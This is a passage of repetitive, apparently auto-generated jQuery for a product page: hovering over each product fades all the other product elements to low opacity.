'0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod27" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod28" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod29" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod30" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod31" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod32" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 